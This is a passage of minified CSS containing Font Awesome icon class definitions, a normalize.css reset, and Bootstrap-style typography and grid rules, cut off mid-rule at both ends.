a-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dddddd!important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:1rem;line-height:1.5;color:#373a3c;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #818a91}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#818a91;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300}.display-2{font-size:5.5rem;font-weight:300}.display-3{font-size:4.5rem;font-weight:300}.display-4{font-size:3.5rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;color:#818a91}.blockquote-footer:before{content:"\2014\a0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\a0\2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#818a91}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width: 576px){.container{width:540px;max-width:100%}}@media (min-width: 768px){.container{width:720px;max-width:100%}}@media (min-width: 992px){.container{width:960px;max-width:100%}}@media (min-width: 1200px){.container{width:1140px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width: 576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width: 768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width: 992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width: 1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 576px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:15px;padding-left:15px}}@media (min-width: 768px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:15px;padding-left:15px}}@media (min-width: 992px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:15px;padding-left:15px}}@media (min-width: 